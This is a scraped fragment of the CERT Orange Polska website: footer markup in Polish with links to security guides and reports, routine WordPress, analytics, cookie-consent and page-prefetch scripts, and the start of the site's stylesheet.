src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/Push_to_Mobile_19371.svg" alt="mobile-phone"></div> </button><div class="footer__top"><div class="inner-footer"><div class="footer-boxes"><div class="footer-boxes__box"><div class="box-header"><div class="box-header__icon"> <noscript><img src="https://cert.orange.pl/wp-content/uploads/2023/02/lock.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/uploads/2023/02/lock.png" alt=""></div><div class="box-header__heading"> Usługi bezpieczeństwa dla biznesu</div></div><div class="box-content"><div class="box-content__text"> Poznaj usługi, dzięki którym zwiększysz bezpieczeństwo swojej firmy</div></div><div class="box-link"> <a href="/uslugi/" target=""> Dowiedz się więcej </a></div></div><div class="footer-boxes__box"><div class="box-header"><div class="box-header__icon"> <noscript><img src="https://cert.orange.pl/wp-content/uploads/2023/02/book.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/uploads/2023/02/book.png" alt=""></div><div class="box-header__heading"> Raporty CERT Orange Polska</div></div><div class="box-content"><div class="box-content__text"> Nasze, wydawane od 2014 roku, coroczne raporty, podsumowują 365 dni w cyberbezpieczeństwie w sieci Orange Polska, w naszym kraju oraz na świecie.</div></div><div class="box-link"> <a href="/raporty-cert-orange-polska/" target=""> Zobacz wszystkie raporty </a></div></div><div class="footer-boxes__box"><div class="box-header"><div class="box-header__icon"> <noscript><img src="https://cert.orange.pl/wp-content/uploads/2023/02/eye.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/uploads/2023/02/eye.png" alt=""></div><div class="box-header__heading"> Poradniki</div></div><div class="box-content"><div class="box-content__links"><div class="box-links"><div class="box-links__link"> <a href="/warto-wiedziec/bezpieczne-hasla/" target=""> Czy złamanie hasła jest trudne? Jak się zabezpieczyć? </a></div><div class="box-links__link"> <a href="https://cert.orange.pl/warto-wiedziec/wycieklo-twoje-haslo-co-zrobic/" target=""> Wyciekło Twoje hasło? Zobacz, co zrobić. </a></div><div class="box-links__link"> <a href="https://cert.orange.pl/warto-wiedziec/uwierzytelnianie-dwuskladnikowe/" target=""> Uwierzytelnianie dwuskładnikowe </a></div><div class="box-links__link"> <a href="https://cert.orange.pl/warto-wiedziec/bezpieczny-smartfon/" target="_blank"> Bezpieczny smartfon </a></div><div class="box-links__link"> <a href="https://fundacja.orange.pl/strefa-wiedzy" target=""> Bezpieczeństwo dzieci i młodzieży </a></div></div></div></div></div></div></div></div><div class="footer__bottom"><div class="inner-footer"><div class="footer-menu"><div class="footer-menu__header"><div class="footer-desc"><h5 class="footer-desc__heading"> Czym jest CERT Orange Polska?</h5><div class="footer-desc__text"> CERT Orange Polska (Computer Emergency Response Team) to specjalistyczna jednostka w strukturach Orange Polska, odpowiedzialna za bezpieczeństwo użytkowników internetu, korzystających z sieci operatora.<br /> Poniżej dowiesz się:<br /> <br /> <a href='https://cert.orange.pl/czym-jest-cert/'>Czym jest CERT?</a><br /> <a href='https://cert.orange.pl/organizacje-czlonkowskie/'>Do jakich organizacji należymy</a></div><div class="footer-desc__link"> <a class="footer-desc__link-button" href="/kontakt/" target=""> Skontaktuj się z nami </a></div></div></div><div class="footer-menu__menu"><div class="footer-nav"><div class="footer-nav__items"><div class="footer-nav-items"><h5 class="footer-nav-items__heading">Co nowego?</h5><div class="footer-nav-items__item"><ul class="footer-nav-item__list"><li><a href="https://cert.orange.pl/ostrzezenia/">Alerty</a></li><li><a href="https://cert.orange.pl/cyber-threat-intelligence/">Cyber Threat Intelligence</a></li><li><a href="https://cert.orange.pl/dane-o-zagrozeniach/">Dane o zagrożeniach</a></li></ul></ul></div></div></div><div class="footer-nav__items"><div class="footer-nav-items"><h5 class="footer-nav-items__heading">Baza wiedzy</h5><div class="footer-nav-items__item"><ul class="footer-nav-item__list"><li><a href="https://cert.orange.pl/raporty-cert-orange-polska/">Raporty CERT Orange Polska</a></li><li><a href="/warto-wiedziec/">Pytania i odpowiedzi</a></li><li><a href="https://cert.orange.pl/materialy-filmowe/">Materiały filmowe</a></li></ul></ul></div></div></div><div class="footer-nav__items"><div class="footer-nav-items"><h5 class="footer-nav-items__heading">Inne</h5><div class="footer-nav-items__item"><ul class="footer-nav-item__list"><li><a href="https://cert.orange.pl/uslugi/">Usługi</a></li></ul></ul></div></div></div></div></div></div><div class="footer-copyrights"><div class="footer-copyrights__text"> © 2016-2026 Copyright Orange Polska S.A.</div><div class="footer-copyrights__images"><div class="footer-images"><div class="footer-images__item"> <img class="color-img" src="https://cert.orange.pl/wp-content/uploads/2023/02/logo1-color.png" alt=""> <img class="grey-img" src="https://cert.orange.pl/wp-content/uploads/2023/02/logo1-grey.png" alt=""></div><div class="footer-images__item"> <img class="color-img" src="https://cert.orange.pl/wp-content/uploads/2023/02/logo2-color.png" alt=""> <img class="grey-img" src="https://cert.orange.pl/wp-content/uploads/2023/02/logo2-grey.png" alt=""></div><div class="footer-images__item"> <img class="color-img" src="https://cert.orange.pl/wp-content/uploads/2023/02/logo3-color.png" alt=""> <img class="grey-img" src="https://cert.orange.pl/wp-content/uploads/2023/02/logo3-grey.png" alt=""></div></div></div></div></div></div></footer></div><!-- #page --> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cert/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://cert.orange.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type="module" src="https://cert.orange.pl/wp-content/plugins/wp-cloudflare-page-cache/assets/js/instantpage.min.js?ver=5.2.0" id="swcfpc_instantpage-js"></script> <script id="swcfpc_auto_prefetch_url-js-before">function swcfpc_wildcard_check(str, rule) {
			let escapeRegex = (str) => str.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
			return new RegExp("^" + rule.split("*").map(escapeRegex).join(".*") + "$").test(str);
			}

			function swcfpc_can_url_be_prefetched(href) {

			if( href.length == 0 )
			return false;

			if( href.startsWith("mailto:") )
			return false;

			if( href.startsWith("https://") )
			href = href.split("https://"+location.host)[1];
			else if( href.startsWith("http://") )
			href = href.split("http://"+location.host)[1];

			for( let i=0; i < swcfpc_prefetch_urls_to_exclude.length; i++) {

			if( swcfpc_wildcard_check(href, swcfpc_prefetch_urls_to_exclude[i]) )
			return false;

			}

			return true;

			}

			let swcfpc_prefetch_urls_to_exclude = '["\/*ao_noptirocket*","\/*jetpack=comms*","\/*kinsta-monitor*","*ao_speedup_cachebuster*","\/*removed_item*","\/my-account*","\/wc-api\/*","\/edd-api\/*","\/wp-json*","\/cybertarcza*"]';
			swcfpc_prefetch_urls_to_exclude = (swcfpc_prefetch_urls_to_exclude) ? JSON.parse(swcfpc_prefetch_urls_to_exclude) : [];

			
//# sourceURL=swcfpc_auto_prefetch_url-js-before</script> <script src="https://cert.orange.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script src="https://cert.orange.pl/wp-content/themes/cert/front/dist/blocks/_single-post/app.js?ver=1768292000" id="cert-script-single-js"></script> <script id="cert-script-js-extra">var wpVars = {"pathUri":"https://cert.orange.pl/wp-content/themes/cert","ajaxUrl":"https://cert.orange.pl/wp-admin/admin-ajax.php","siteUrl":"https://cert.orange.pl","sandboxUrl":"/chunked-upload/mobile-sandbox","sandboxAPI":"/portal/api/mobile-sandbox/scan-results/","ddosAPI":"/ddos_count","formMessagesHeader":{"emptyField":"Te pole nie powinno by\u0107 puste","requiredField":"Te pole jest wymagane","incorrectValue":"Nieprawid\u0142owa warto\u015b\u0107","formError":"Niestety Twoje zg\u0142oszenie nie zosta\u0142o zaakceptowane, poniewa\u017c ma nieprawid\u0142owe warto\u015bci.","recaptchaError":"Recaptcha musi by\u0107 zaznaczona","successMsg":"Twoja wiadomo\u015b\u0107 zosta\u0142a wys\u0142ana do CERT Orange Polska. Nie martw si\u0119, nasz zesp\u00f3\u0142 zajmie si\u0119 zg\u0142oszonym problemem."},"formMessagesRecruitment":{"successMsg":"Wys\u0142ano"},"requestId":"y4/AJj+R","reportHash":"0302597001768679292696be77c49e0d737572318","pingcertAPI":"/cybertarcza/report/pingcert","ctRenderThrearsDataAPI":"/cert_api/render_threats_data","pingecertReportAPI":"/cybertarcza/report","cybertarczaMessages":{"server_error":"Niestety z powodu b\u0142\u0119du po stronie serwera\u00a0nie jeste\u015bmy w stanie zidentyfikowa\u0107 klienta ani okre\u015bli\u0107 poziomu bezpiecze\u0144stwa. Prosimy spr\u00f3bowa\u0107 ponownie, a w przypadku niepowodzenia o kontakt z\u00a0\u003Ca class=\"orange\" href=\"mailto:cert.opl@orange.com?subject=B\u0142\u0105d serwera na https://cert.orange.pl/cybertarcza (token: %token%)&body=%body%\"\u003Ecert.opl@orange.com\u003C/a\u003E.","more":"Wi\u0119cej o CyberTarczy","more1":"CyberTarcza to mechanizm wykrywania zagro\u017ce\u0144 w\u00a0sieci Orange, zabezpieczania przed nimi oraz przekazywania informacji abonentom chronionych us\u0142ug. Zesp\u00f3\u0142 reagowania na zagro\u017cenia bezpiecze\u0144stwa teleinformatycznego CERT Orange Polska w\u00a0trybie ci\u0105g\u0142ym analizuje zagro\u017cenia wykryte w\u00a0sieci Orange. U\u017cytkownik mo\u017ce w\u00a0dowolnej chwili na stronie \u003Ca class=\"orange\" href=\"https://cert.orange.pl/cybertarcza\"\u003Ehttps://cert.orange.pl/cybertarcza\u003C/a\u003E sprawdzi\u0107 stan bezpiecze\u0144stwa urz\u0105dze\u0144 aktualnie pod\u0142\u0105czonych do jego sieci domowej (zar\u00f3wno stacjonarnej, jak i\u00a0mobilnej) oraz swoich urz\u0105dze\u0144 mobilnych (smartfon/tablet). Urz\u0105dzenie, z\u00a0kt\u00f3rego wchodzimy na stron\u0119, musi korzysta\u0107 z\u00a0sieci Orange Polska.","warning":"Nie mo\u017cna okre\u015bli\u0107 poziomu bezpiecze\u0144stwa","header":"CyberTarcza Orange","homepage":"Wr\u00f3\u0107 na stron\u0119 g\u0142\u00f3wn\u0105","renderMsg1":"Trwa pobieranie zagro\u017ce\u0144 dla Twojej sesji...","renderMsg2":"Na dobre rzeczy warto czeka\u0107...","renderMsg3":"Nie jest \u0142atwo, ale staramy si\u0119 z ca\u0142ych si\u0142...","oplBoxMsg":"Poniewa\u017c u\u017cywasz serwer\u00f3w \u003Cb\u003EDNS Orange Polska\u003C/b\u003E mo\u017cesz najbardziej efektywnie korzysta\u0107 z \u003Cb\u003ECyberTarczy\u003C/b\u003E.","alienBoxMsg1":"Korzystanie z serwer\u00f3w DNS Orange Polska jest jednym z warunk\u00f3w do sprawdzenia bezpiecze\u0144stwa Twojej domowej sieci przy u\u017cyciu \u003Cb\u003ECyberTarczy Orange\u003C/b\u003E.","alienBoxMsg2":"Ustaw DNS na adres \u003Cb\u003E194.204.159.1\u003C/b\u003E i/lub \u003Cb\u003E194.204.152.34\u003C/b\u003E i b\u0105d\u017a bezpieczna/y.","alienBoxMsg3":"Je\u015bli u\u017cywasz us\u0142ugi iCloud+ na urz\u0105dzeniu Apple i chcesz korzysta\u0107 z pe\u0142ni mo\u017cliwo\u015bci CyberTarczy \u2013 \u003Ca href=\"https://cert.orange.pl/aktualnosci/cybertarcza-czy-prywatnosc-wg-apple\"\u003Ekliknij tutaj\u003C/a\u003E.","loaderMsg":"Na wszelki wypadek sprawdzimy jeszcze raz..."},"fernet":"https://pingcert.orange.pl","dnsUrl":"https://dnscert.orange.pl","dangersBarAPI":"/danger_details","chartsAPI":"/zagrozenia/api","incidentSubmit":"/submitIncident","contactSubmit":"/submitContact","applicationSubmit":"/submitApplication","recaptchaKey":"6LflKBoTAAAAALZE37mP4Jd6liwB1GMXRudfDhBq"};
//# sourceURL=cert-script-js-extra</script> <script defer src="https://cert.orange.pl/wp-content/themes/cert/front/dist/blocks/global/app.js?ver=1768292000" id="cert-script-js"></script> <script id="moove_gdpr_frontend-js-extra">var moove_frontend_gdpr_scripts = {"ajaxurl":"https://cert.orange.pl/wp-admin/admin-ajax.php","post_id":"3957","plugin_dir":"https://cert.orange.pl/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":3,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"0","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003C!-- Google tag (gtag.js) --\u003E\\r\\n\u003Cscript data-gdpr defer src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-JGLKLQVPL1\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr defer\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'G-JGLKLQVPL1');\\r\\n\u003C\\/script\u003E\\r\\n\\r\\n\\r\\n\u003C!-- Google Tag Manager --\u003E\\r\\n\u003Cscript data-gdpr defer\u003E(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\r\\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\r\\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\r\\n'https:\\/\\/www.googletagmanager.com\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\r\\n})(window,document,'script','dataLayer','GTM-NFFZGT9P');\u003C\\/script\u003E\\r\\n\u003C!-- End Google Tag Manager --\u003E\",\"body\":\"\u003C!-- Google Tag Manager (noscript) --\u003E\\r\\n\u003Cnoscript\u003E\u003Ciframe src=\\\"https:\\/\\/www.googletagmanager.com\\/ns.html?id=GTM-NFFZGT9P\\\"\\r\\nheight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"\u003E\u003C\\/iframe\u003E\u003C\\/noscript\u003E\\r\\n\u003C!-- End Google Tag Manager (noscript) --\u003E\\r\\n\\r\\n\u003C!-- Matomo --\u003E\\r\\n\u003Cscript data-gdpr defer type=\\\"text\\/javascript\\\"\u003E\\r\\n  var _paq = window._paq = window._paq || [];\\r\\n  \\/* tracker methods like \\\"setCustomDimension\\\" should be called before \\\"trackPageView\\\" *\\/\\r\\n  _paq.push(['trackPageView']);\\r\\n  _paq.push(['enableLinkTracking']);\\r\\n  (function() {\\r\\n    var u=\\\"https:\\/\\/cert.orange.pl\\/matomo\\/\\\";\\r\\n    _paq.push(['setTrackerUrl', u+'matomo.php']);\\r\\n    _paq.push(['setSiteId', '1']);\\r\\n    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];\\r\\n    g.type='text\\/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);\\r\\n  })();\\r\\n\u003C\\/script\u003E\\r\\n\u003C!-- End Matomo Code --\u003E\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"a11008e237"};
//# sourceURL=moove_gdpr_frontend-js-extra</script> <script src="https://cert.orange.pl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script> <script id="moove_gdpr_frontend-js-after">var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
//# sourceURL=moove_gdpr_frontend-js-after</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cert.orange.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cert.orange.pl/wp-includes/js/wp-emoji-loader.min.js</script> <!--copyscapeskip--> <!-- V2 --> <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2"> <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings"> <span class="gdpr-sr-only">Close GDPR Cookie Settings</span> <span class="gdpr-icon moovegdpr-arrow-close"> </span> </button><div class="moove-gdpr-modal-left-content"><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Komunikat dotyczący plików cookies"> <span class="gdpr-nav-tab-title">Komunikat dotyczący plików cookies</span> </button></li><li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies"> <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span> </button></li><li class="menu-item-off menu-item-third_party_cookies"> <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Pozostałe kategorie wykorzystywania plików cookies, które wymagają Twojej zgody na używanie"> <span class="gdpr-nav-tab-title">Pozostałe kategorie wykorzystywania plików cookies, które wymagają Twojej zgody na używanie</span> </button></li></ul></div> <!--  .moove-gdpr-modal-left-content --><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"><div> <span class="tab-title">Komunikat dotyczący plików cookies</span></div><div class="moove-gdpr-company-logo-holder"> <img src="https://cert.orange.pl/wp-content/uploads/2023/02/cert-logo.png" alt=""   width="150"  height="246"  class="img-responsive" /></div> <!--  .moove-gdpr-company-logo-holder --></div> <!-- .moove-gdpr-modal-ritle --><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main"><div class="moove-gdpr-tab-main-content"><p>Ta witryna używa plików cookies (małych plików tekstowych, przechowywanych na Twoim urządzeniu). Są one stosowane dla zapewnienia prawidłowego działania strony oraz do zbierania informacji o Twoich preferencjach i nawykach użytkowania witryny.</p><p>Pliki cookies niezbędne do działania strony używamy do zapewnienia podstawowych funkcji, takich jak logowanie oraz zapewnienie bezpieczeństwa witrynie. Ich wykorzystanie nie wymaga Twojej zgody.</p><p>Pliki cookies funkcyjne. Pozwalają nam zbierać informacje na temat zalogowanych sesji oraz przechowywać dane wpisane przez Ciebie w formularzach znajdujących się na stronie takich jak: czas trwania zalogowanej sesji , nazwę użytkownika.</p></div> <!--  .moove-gdpr-tab-main-content --></div> <!-- #privacy_overview --><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" > <span class="tab-title">Strictly Necessary Cookies</span><div class="moove-gdpr-tab-main-content"><p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p><div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Strictly Necessary Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączone" data-text-disabled="Wyłączone"> <span class="gdpr-sr-label"> <span class="gdpr-sr-enable">Włączone</span> <span class="gdpr-sr-disable">Wyłączone</span> </span> </span> </label></div> <!-- .gdpr-cc-form-fieldset --></div> <!-- .gdpr-cc-form-wrap --></div> <!-- .moove-gdpr-status-bar --></div> <!--  .moove-gdpr-tab-main-content --></div> <!-- #strict-necesarry-cookies --><div id="third_party_cookies" class="moove-gdpr-tab-main" > <span class="tab-title">Pozostałe kategorie wykorzystywania plików cookies, które wymagają Twojej zgody na używanie</span><div class="moove-gdpr-tab-main-content"><p>Pliki cookies statystyczne/analityczne. Pozwalają nam zbierać anonimowe informacje o ruchu na stronie (liczba odwiedzin, źródło ruchu i czas spędzony na witrynie). Te dane pomagają nam zrozumieć, jak nasi użytkownicy korzystają z witryny i poprawiają jej działanie.</p><p>Możesz zmienić swoje preferencje dotyczące plików cookies w każdej chwili. W celu zarządzania plikami cookies lub wycofania zgody na ich używanie, prosimy skorzystać z ustawień przeglądarki internetowej.</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_performance_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Pozostałe kategorie wykorzystywania plików cookies, które wymagają Twojej zgody na używanie" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" > <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączone" data-text-disabled="Wyłączone"> <span class="gdpr-sr-label"> <span class="gdpr-sr-enable">Włączone</span> <span class="gdpr-sr-disable">Wyłączone</span> </span> </span> </label></div> <!-- .gdpr-cc-form-fieldset --></div> <!-- .gdpr-cc-form-wrap --></div> <!-- .moove-gdpr-status-bar --></div> <!--  .moove-gdpr-tab-main-content --></div> <!-- #third_party_cookies --></div> <!--  .moove-gdpr-tab-content --></div> <!--  .main-modal-content --><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz ustawienia">Zapisz ustawienia</button></div> <!--  .moove-gdpr-button-holder --><div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Wspierane przez&nbsp; <span>GDPR Cookie Compliance</span></a></div> <!--  .moove-gdpr-branding --></div> <!--  .moove-gdpr-modal-footer-content --></div> <!--  .moove-gdpr-modal-right-content --><div class="moove-clearfix"></div></div> <!--  .moove-gdpr-modal-content --> </dialog> <!-- #moove_gdpr_cookie_modal --> <!--/copyscapeskip--> <script id="swcfpc">const swcfpc_prefetch_urls_timestamp_server = '1768661583';

		let swcfpc_prefetched_urls = localStorage.getItem("swcfpc_prefetched_urls");
		swcfpc_prefetched_urls = (swcfpc_prefetched_urls) ? JSON.parse(swcfpc_prefetched_urls) : [];

		let swcfpc_prefetch_urls_timestamp_client = localStorage.getItem("swcfpc_prefetch_urls_timestamp_client");

		if (swcfpc_prefetch_urls_timestamp_client == undefined || swcfpc_prefetch_urls_timestamp_client != swcfpc_prefetch_urls_timestamp_server) {
		  swcfpc_prefetch_urls_timestamp_client = swcfpc_prefetch_urls_timestamp_server;
		  swcfpc_prefetched_urls = new Array();
		  localStorage.setItem("swcfpc_prefetched_urls", JSON.stringify(swcfpc_prefetched_urls));
		  localStorage.setItem("swcfpc_prefetch_urls_timestamp_client", swcfpc_prefetch_urls_timestamp_client);
		}

		function swcfpc_element_is_in_viewport(element) {

		  let bounding = element.getBoundingClientRect();

		  if (bounding.top >= 0 && bounding.left >= 0 && bounding.right <= (window.innerWidth || document.documentElement.clientWidth) && bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight))
			return true;

		  return false;

		}

		function swcfpc_prefetch_urls() {

		  let comp = new RegExp(location.host);

		  document.querySelectorAll("a").forEach((item) => {

			if (item.href) {

			  let href = item.href.split("#")[0];

			  if (swcfpc_can_url_be_prefetched(href) && swcfpc_prefetched_urls.includes(href) == false && comp.test(item.href) && swcfpc_element_is_in_viewport(item)) {

				swcfpc_prefetched_urls.push(href);

				//console.log( href );

				let prefetch_element = document.createElement('link');
				prefetch_element.rel = "prefetch";
				prefetch_element.href = href;

				document.getElementsByTagName('body')[0].appendChild(prefetch_element);

			  }

			}

		  })

		  localStorage.setItem("swcfpc_prefetched_urls", JSON.stringify(swcfpc_prefetched_urls));

		}

		window.addEventListener("load", function(event) {
		  swcfpc_prefetch_urls();
		});

		window.addEventListener("scroll", function(event) {
		  swcfpc_prefetch_urls();
		});</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://cert.orange.pl/wp-content/cache/autoptimize/css/autoptimize_30a0d4430c7ef3d34d78b6120d0ebba6.css
body_size: 197939
content:
body{font-family:"Roboto",sans-serif;color:#686c73;font-size:16px;line-height:26px}body:not(:has(figure.wp-block-image)) img{width:100%;max-width:100%;height:auto;transition:all .2s ease-out 0s}a:focus,a:hover{text-decoration:none;color:inherit}a,button{outline:none;color:inherit;text-decoration:none;-webkit-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}a,button,i{text-decoration:none;color:inherit}a:focus,.button:focus{text-decoration:none;color:inherit;outline:none}ul,ol,li{list-style:none;margin:0;padding:0}i:before{position:relative;top:2px}input,input:hover,input:focus,input[type=text],input[type=email],textarea,textarea:hover,textarea:focus,button,button:hover,button:focus{-webkit-box-shadow:none;box-shadow:none;border:0;outline:none}.form-control:focus{border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.section-padding{padding:130px 0}@media (max-width:575px){.section-padding{padding:100px 0}}.theme-banner-btn,.theme-bg-btn,.border-btn,.theme-btn{display:inline-block;background:#fe8c12;color:#ffff;font-size:16px;padding:0 39px;text-align:center;font-family:"Open 